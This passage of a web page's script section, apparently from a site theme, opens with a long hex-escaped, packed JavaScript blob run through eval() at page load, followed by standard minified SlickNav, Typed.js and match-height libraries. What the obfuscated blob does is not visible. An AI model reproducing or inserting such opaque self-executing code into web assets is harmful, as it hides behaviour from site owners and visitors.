c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
